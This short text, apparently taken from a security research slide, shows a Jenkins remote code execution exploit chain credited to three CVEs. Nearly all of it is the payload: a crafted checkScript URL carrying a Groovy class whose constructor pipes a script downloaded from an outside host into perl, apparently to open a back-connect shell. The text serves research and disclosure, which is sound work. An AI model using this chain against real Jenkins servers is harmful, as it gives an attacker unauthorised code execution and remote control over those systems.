 More reliable exploit chain
http://jenkins/securityRealm/user/admin/descriptorByName/
org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.Secur
eGroovyScript/checkScript
?sandbox=true
&value=public class poc {
  public poc() { "curl orange.tw/bc.pl | perl -".execute() }
}
CVE-2019-1003029 by @webpentest
CVE-2019-1003005 by @0ang3el
CVE-2018-1000861 by @orange_8361